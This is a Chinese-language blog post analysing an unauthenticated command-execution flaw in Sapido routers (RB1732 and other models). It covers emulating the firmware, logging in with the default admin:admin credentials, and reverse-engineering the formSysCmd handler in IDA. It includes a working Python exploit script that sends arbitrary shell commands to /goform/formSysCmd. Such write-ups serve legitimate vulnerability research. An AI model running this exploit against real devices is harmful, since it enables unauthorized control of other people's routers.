金智洋Sapido是臺(tái)灣鋼鐵集團(tuán)專為 IoT 物聯(lián)網(wǎng)技術(shù)所投資的品牌科技公司,專門設(shè)計(jì)開發(fā)智慧全無線保全系統(tǒng)及硬體設(shè)備,同時(shí)擁有APP的研發(fā)能力,跨足智慧家庭 SMART HOME TOTAL SOLUTION 及 智能制造 & ERP等全方位企業(yè)整合方案,提供無線分享器網(wǎng)通產(chǎn)品、智慧插座、監(jiān)控保全等產(chǎn)品。金智洋Sapido憑藉專業(yè)的研發(fā)團(tuán)隊(duì)及行銷市場(chǎng)的規(guī)劃,深耕臺(tái)灣,堅(jiān)持臺(tái)灣制造,并榮獲臺(tái)灣唯一擁有MIT微笑標(biāo)章的網(wǎng)路通訊企業(yè),且至今已累積50座臺(tái)灣精品獎(jiǎng)的殊榮,獲頒臺(tái)灣精品終身成就獎(jiǎng)。2019年該旗下多個(gè)型號(hào)路由器存在未授權(quán)命令執(zhí)行漏洞,可被黑客進(jìn)行惡意利用。主要影響的版本為BR270n-v2.1.03、BRC76n-v2.1.03、GR297-v2.1.3、RB1732-v2.0.43及之前的版本。

在這里該固件的環(huán)境模擬主要通過firmware-analysis-toolkit工具實(shí)現(xiàn),該工具集成了主流的幾款自動(dòng)化固件模擬工具。這里推薦大家下載attifyos3.0,其中已安裝firmware-analysis-toolkit工具

attifyos3.0下載地址:https://pan.baidu.com/s/1-UQOBax1-t8EFVrzGvEhVQ提取碼:zshs

本次漏洞分析所使用的固件版本為:RB-1732_TC_v2.0.43

固件下載地址:https://share.weiyun.com/5Z9kOYc



進(jìn)入attifyos虛擬機(jī)中,切換目錄至~/tools/firmware-analysis-toolkit



將RB-1732_TC_v2.0.43.bin放置到虛擬機(jī)中,在這里我的位置為/home/iot/Desktop/firewalk/RB-1732_TC_v2.0.43.bin



在命令行中執(zhí)行 python3 fat.py /home/iot/Desktop/firewalk/RB-1732_TC_v2.0.43.bin



這里首先會(huì)進(jìn)行網(wǎng)絡(luò)的自動(dòng)化配置,當(dāng)顯示br0的網(wǎng)絡(luò)地址時(shí),表示模擬器網(wǎng)絡(luò)已配置好,記住此時(shí)的br0地址為192.168.1.1



此時(shí)回車,進(jìn)行固件的部署,稍等片刻,顯示如下圖則表示環(huán)境已部署完成



訪問http://192.168.1.1/admin.asp,此時(shí)顯示路由器的管理頁面,默認(rèn)賬號(hào)密碼為admin:admin,表示環(huán)境已模擬完成

使用admin:admin默認(rèn)賬號(hào)登錄后臺(tái),頁面顯示如下



接下來訪問http://192.168.1.1/syscmd.asp,進(jìn)入到命令執(zhí)行頁



輸入ifconfig命令,成功執(zhí)行



通過漏洞利用腳本執(zhí)行結(jié)果如下

rb1732_exploit.py腳本內(nèi)容如下

import requestsimport sysdef test_httpcommand(ip, command): my_data = {'sysCmd': command, 'apply': 'Apply', 'submit-url':'/syscmd.asp', 'msg':''} r = requests.post('http://%s/goform/formSysCmd' % ip, data = my_data) content = r.text content = content[ content.find('<textarea rows="15" name="msg" cols="80" wrap="virtual">')+56: content.rfind('</textarea>')] return content print test_httpcommand(sys.argv[1], " ".join(sys.argv[2:]))

根據(jù)syscmd.asp頁面,輸入ifconfig命令,抓包可知,真正執(zhí)行命令的后臺(tái)程序?yàn)?goform/formSysCmd,命令的參數(shù)名為sysCmd。

接下來使用binwalk進(jìn)行固件提取,嘗試進(jìn)行源碼分析,命令為binwalk -Me RB-1732_TC_v2.0.43.bin

提取完成后,會(huì)生成_RB-1732_TC_v2.0.43.bin.extracted目錄,其中保存有固件的源碼

進(jìn)入到_RB-1732_TC_v2.0.43.bin.extracted/squashfs-root中,grep -r "formSysCmd",全局查找存在該字符的位置

可以看到,除了syscmd.asp和obama.asp頁面程序,只有bin/webs文件匹配到,初步判斷webs程序才是真正的后臺(tái)處理程序

file bin/webs,查看程序文件格式,為mips 32位程序



將webs文件拷貝出來,導(dǎo)入ida進(jìn)行靜態(tài)分析,view -> open subviews -> Strings查看全部字符串

crtl +F 查找formSyscmd字段



可以看到有2個(gè)位置存在該字段,分別位于004044DB和00471A44兩個(gè)位置,首先雙擊004044DB的位置進(jìn)入

繼續(xù)雙擊formSysCmd,進(jìn)入該函數(shù)的定義



F5進(jìn)行反編譯查看偽代碼





到這里我們可以清楚地看到,formSysCmd函數(shù)通過websGetVar函數(shù)獲取用戶的輸入,包括有submit_url、sysCmd、writeData、filename、fpath、readfile的參數(shù)值。其中v3為sysCmd的參數(shù)值

接下來在沒有過濾v3值的情況下,通過snprintf格式化拼接字符串,得到 v20= &v3 2>&1 > /tmp/syscmd.log

最終調(diào)用system函數(shù)執(zhí)行v20的字符串。

這里將v3設(shè)置成ifconfig,我們?cè)诒镜貓?zhí)行查看效果,可以看到命令成功執(zhí)行,并將結(jié)果返回到syscmd.log,因此只要命令在syscmd參數(shù)位置輸入系統(tǒng)命令,則可導(dǎo)致命令執(zhí)行漏洞

浙公網(wǎng)安備 33010502006954號(hào)

浙公網(wǎng)安備 33010502006954號(hào)